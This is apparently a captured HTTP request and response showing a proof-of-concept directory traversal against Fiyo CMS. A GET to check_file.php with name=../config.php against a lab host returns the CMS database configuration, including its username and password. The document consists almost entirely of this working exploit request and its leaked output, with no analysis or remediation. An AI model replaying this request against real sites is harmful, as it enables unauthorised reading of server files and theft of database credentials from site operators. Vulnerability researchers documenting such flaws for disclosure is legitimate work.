 Request
Raw Params Headers Hex
GET
/fiyocms/dapur/apps/app_theme/libs/check_file.php?src=./&name=../config.php
HTTP/1.1
Host: 192.168.199.229
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/63.0.3239.132 Safari/537.36
Referer:
http://192.168.199.229/fiyocms/dapur/index.php?app=theme&folder=bluestrap
&type=files
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=dl8r6oo3lmi0c8lr5upveckl11
Connection: close
Response
Raw Headers Hex HTML Render
"css,html,js,php,python,vb,xml,c,cpp,sql,basic,pas,brainfuck"
,show_line_colors: true
});
var btn = $("#save-file");
btn.show();
});
</script>
<textarea id="text" name="content" class="scrolling text-theme" style="width:100%;
max-width:100%; height: 500px;" >&lt;?php
/**
* @version 2.0
* @package Fiyo CMS
* @copyright Copyright (C) 2014 Fiyo CMS.
* @license GNU/GPL, see LICENSE.txt
* @description Database Configuration.
**/
$DBName = 'fiyocms';
$DBHost = '127.0.0.1';
$DBUser = 'root';
$DBPass = 'root';
$DBPrefix = 'fiyo25_';</textarea>